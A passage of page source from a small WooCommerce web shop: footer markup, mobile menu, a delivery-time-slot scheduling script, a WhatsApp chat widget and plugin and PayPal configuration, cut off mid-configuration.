			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shopnowtt.com"}},{"@type":"ListItem","position":2,"item":{"name":"ELECTRONICS","@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/"}},{"@type":"ListItem","position":3,"item":{"name":"STORAGE DEVICES","@id":"https:\/\/shopnowtt.com\/product-category\/electronics\/storage-devices\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"519cae13c0","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"9e6c4e9226"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"aee1a504fd"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"d1cfe9f020"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"7b5f788af3"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"274c06f092"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"72c554490f"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"f92ae6344c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"ae29d939d2"},"cart_script_params":{"